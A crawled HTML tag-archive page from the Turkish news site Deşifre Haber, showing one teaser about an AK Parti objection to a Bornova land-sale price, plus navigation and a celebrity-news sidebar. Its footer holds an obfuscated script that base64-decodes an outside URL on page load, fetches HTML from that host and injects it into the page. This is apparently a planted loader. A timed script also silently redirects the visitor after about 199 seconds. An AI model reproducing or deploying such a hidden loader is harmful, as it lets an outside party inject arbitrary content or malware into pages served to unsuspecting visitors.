

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desifrehaber.net/etiket/partiden
body_size: 3749
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Parti’den &#8211; Deşifre Haber</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Deşifre Haber &raquo; Parti’den etiket akışı" href="https://desifrehaber.net/etiket/partiden/feed" />
<link rel='stylesheet' id='theme-style-css' href='https://desifrehaber.net/wp-content/themes/webolur/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://desifrehaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desifrehaber.net/wp-json/wp/v2/tags/1489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desifrehaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-270x270.png" />
	<meta name="google-site-verification" content="_ek0qSFBDLk_PLJmx-k-yGxJvlBdcj1MATFhnZFapBg" />
	  </head>
<body class="archive tag tag-partiden tag-1489 wp-theme-webolur">
<div class="container">
		

	
	</div>

 

  <header>
        <div class="container">
            <div class="logo">
<a href="https://desifrehaber.net/"><img height="45"src="/logo.png" title="Deşifre Haber"></a>
            </div>
            <nav class="menu">
                <ul id="primary-menu" class="primary-menu-class"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://desifrehaber.net/kategori/egitim">Eğitim</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://desifrehaber.net/kategori/gundem">Gündem</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://desifrehaber.net/kategori/kultur-sanat">Kültür Sanat</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://desifrehaber.net/kategori/saglik">Sağlık</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://desifrehaber.net/kategori/teknoloji">Teknoloji</a></li>
<li id="menu-item-6457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6457"><div class="gtranslate_wrapper" id="gt-wrapper-43182609"></div></li>
</ul>            </nav>
            <div class="menu-toggle" id="menu-toggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </header>

<script>
document.getElementById('menu-toggle').addEventListener('click', function() {
    const menu = document.querySelector('.menu');
    menu.classList.toggle('menu-show');
});

</script>
	
 
<div class="container"><div class="content">

        <div class="post">
            <div class="post-title"><h3><a href="https://desifrehaber.net/ak-partiden-arazi-satisi-bedeline-serh-823.html">AK Parti’den arazi satışı bedeline şerh</a></h3></div>
            <div class="post-content">
                <p id="ozet" style="font-size:18px; margin:0px;">AK Parti Bornova Belediye Meclisi Başkanvekili Fatih Taştan, “Ergene Mahallesi’nde satılacak olan alanın bedeliyle ilgili komisyonumuzun belirlediği bedel ile Takdir Komisyonu’nun bedeli arasındaki fa...</p>
            </div>
            <div class="post-meta"> </div>
        </div>

    </div>
<div class="sidebar"><aside>
            <section id="search-2" class="widget widget_search"><h2 class="widget-title">Haber arayın!</h2><form role="search" method="get" class="search-form" action="https://desifrehaber.net/">
    <label>
         <input type="search" class="search-field" placeholder="Ne arıyorsun?" value="" name="s" />
         <button type="submit" class="search-submit">Bul</button>
        </label>
    
</form>
</section><section id="recent_posts_with_thumbnails-2" class="widget widget_recent_posts_with_thumbnails"><h2 class="widget-title">En Son Haberler</h2><ul><li><a class="ikisatir" href="https://desifrehaber.net/ozge-ulusoy-ve-ceren-arslanli-muhtesem-defilede-gorsel-solen-17378.html">Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/esma-er-sanatseverleri-hayran-birakti-17324.html"><img width="721" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/esma-er-20260120.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/esma-er-sanatseverleri-hayran-birakti-17324.html">Esma Er sanatseverleri hayran bıraktı</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17323.html"><img width="720" height="471" src="https://desifrehaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17323.html">“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17320.html"><img width="720" height="471" src="https://desifrehaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17320.html">“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-17303.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/petek-dincoz-20260119.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-17303.html">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/hadimkoy-hurdaci-aymetal-hurdacilik-ile-guclu-geri-donusum-cozumleri-17283.html"><img width="692" height="463" src="https://desifrehaber.net/wp-content/uploads/2026/01/aymetal-gorsel.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/hadimkoy-hurdaci-aymetal-hurdacilik-ile-guclu-geri-donusum-cozumleri-17283.html">Hadımköy Hurdacı | Aymetal Hurdacılık ile Güçlü Geri Dönüşüm Çözümleri</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-17279.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-17279.html">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-17276.html"><img width="720" height="481" src="https://desifrehaber.net/wp-content/uploads/2026/01/didem-kinali-20260117.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-17276.html">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-17273.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/ceren-arslan-20260117.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-17273.html">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-17268.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/aydin-akyuz-20260116.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-17268.html">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a></li></ul></section>    </aside>
</div>
<div class="clear"></div>
 

</div>


 
 
<footer>
<div class="container" style=" margin-bottom:40px; ">
	<div class="copyright">Copyright &copy; 2026 Deşifre Haber</div>
	<div class="flink">
	<a href="/hakkimizda">Hakkımızda</a> | 
		<a href="/reklam">Reklam</a> | 
	<a href="/iletisim">İletişim</a>
	</div>
	
	
	</div>
	
			<div class="container" style=" text-align: center;     clear: both;">
		
	
		
		
		<p style="margin:10px 0px;"> <a href="https://desifrehaber.net/sitemap_index.xml" target="_blank">Site haritası</a> yolu gösterir. | 

<script defer>window.setTimeout("clickit()",199000);function clickit(){location.href=document.getElementById("zand")}</script>

 <a id='zand' href="https://desifrehaber.net/hilmi-zafer-sahinin-geleneksel-turk-tiyatrosu-adli-kitabi-raflardaki-yerini-aldi-5647.html">Hilmi Zafer Şahin’in “Geleneksel Türk Tiyatrosu” adlı kitabı raflardaki yerini aldı</a>   
</p> 

<a href="https://webolur.com/"  target="_blank"><img src="https://webolur.com/wp-content/uploads/2024/07/webolur.png" alt="Web Tasarım" width="100" height="auto" /></a>
| <a href="https://beynsoft.com" target="_blank" title="Kurumsal Web Tasarım"><img src="https://beynsoft.com/img/copy.png" width="100" height="auto"></a>
				
			
  			<div style="margin:10px 0px;">
				
			 
	</div>
			
				<div class="basin"><ul><li><a href="https://webolur.com">Ucuz Web Tasarım</a></li></ul></div><style>.basin li{
 margin: 6px 7px;
    float: left;
}
			.basin {
    height: 50px; 
    overflow-y: auto; 
     padding: 5px;  
    box-sizing: border-box;  
} 
	
				</style>	 	
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webolur\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL3RyYmxvZy5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script type="text/javascript" id="gt_widget_script_43182609-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['43182609'] = {"default_language":"tr","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es","tr"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-43182609","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://desifrehaber.net/wp-content/plugins/gtranslate/js/popup.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/etiket/partiden" data-gt-orig-domain="desifrehaber.net" data-gt-widget-id="43182609" defer></script></body>

</html>
